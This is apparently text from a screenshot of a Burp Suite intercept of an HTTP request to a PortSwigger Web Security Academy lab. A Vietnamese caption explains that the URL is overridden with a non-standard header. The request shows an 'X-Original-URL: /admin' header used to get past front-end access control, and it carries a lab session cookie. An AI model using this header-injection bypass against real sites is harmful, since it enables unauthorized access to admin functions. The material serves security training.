 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://acd91ff51ef73dd380fa521600130016.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET / HTTP/1.1
Host: acd91ff51ef73dd380fa521600130016.web-security-academy.net
Ghi đè URL bằng cách sử dụng non-standard header
X-Original-URL: /admin
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=bTVnlcnQABtCqna8OkFVXM5ERDuMg2CS
Upgrade-Insecure-Requests: 1